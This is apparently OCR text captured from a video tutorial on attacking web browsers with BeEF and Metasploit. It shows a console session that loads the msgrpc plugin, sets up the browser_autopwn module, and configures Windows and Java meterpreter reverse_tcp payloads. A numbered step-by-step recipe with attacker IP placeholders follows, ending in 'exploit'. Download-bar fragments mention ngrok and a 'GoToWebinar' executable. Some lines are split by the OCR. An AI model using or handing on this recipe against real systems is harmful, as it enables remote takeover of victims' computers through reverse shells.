 BeEF
Redirection
Send payload
metasploit
=[ metasploit v5.0.83-dev ]
+ -- --=[ 1994 exploits - 1090 auxiliary - 340 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run commands from a file
msf5 > load msgrpc ServerHost=10.0.2.15 User=msf Pass=abc123 SSL=y
[*] MSGRPC Service: 10.0.2.15:55552 (SSL)
[*] MSGRPC Username: msf
[*] MSGRPC Password: abc123
[*] Successfully loaded plugin: msgrpc
msf5 > use auxiliary/server/browser_autopwn
msf5 auxiliary(server/browser_autopwn) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf5 auxiliary(server/browser_autopwn) > set PAYLOAD_WIN32 windows/meterpre
ter/reverse_tcp
PAYLOAD_WIN32 => windows/meterpreter/reverse_tcp
msf5 auxiliary(server/browser_autopwn) > set PAYLOAD_JAVA java/meterpreter/
reverse_tcp
PAYLOAD_JAVA => java/meterpreter/reverse_tcp
msf5 auxiliary(server/browser_autopwn) >
1. Load msgrpc ServerHost= <attacker’s
IP> User=<user name>
Pass=<password> SSL=y
2. Use auxiliary/server/browser_autopwn
3. Set LHOST <attacker’s IP> User=<user
name>
4. Set PAYLOAD_WIN32
windows/meterpreter/reverse_tcp
5. Set PAYLOAD_JAVA
java/meterpreter/reverse_tcp
6. exploit
GoToWebinar Ope....exe
ngrok-stable-linux-....zip
Canceled
ngrok-stable-linux-....zip
Canceled
Show all